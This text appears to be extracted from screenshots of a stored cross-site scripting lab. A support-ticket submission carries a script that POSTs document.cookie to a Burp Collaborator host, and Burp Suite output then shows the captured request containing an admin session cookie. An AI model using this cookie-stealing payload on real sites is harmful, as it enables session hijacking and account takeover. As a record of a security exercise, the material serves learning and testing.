 Fill in the form below to submit a support ticket.
Our team will check it ASAP!
Support ticket
test
<script>
fetch('https://705jjd45qk9l1pb4rhns097xgomfa5yu.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Submit
Welcome admin.
Your tickets are listed below.
Support ticket
Hi admin!
Ticket from: jessamy
Ticket from: test
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator se
# Time Type Payload
8 2024-Jul-31 18:08:03.484 UTC HTTP 705jjd45q
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 705jjd45qk9l1pb4rhns097xgomfa5yu.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: http://localhost/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 45
10 Origin: http://localhost
11 Connection: keep-alive
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Site: cross-site
15 Priority: u=4
16
17 admin_cookie=5ac5355b84894ede056ab81b324c4675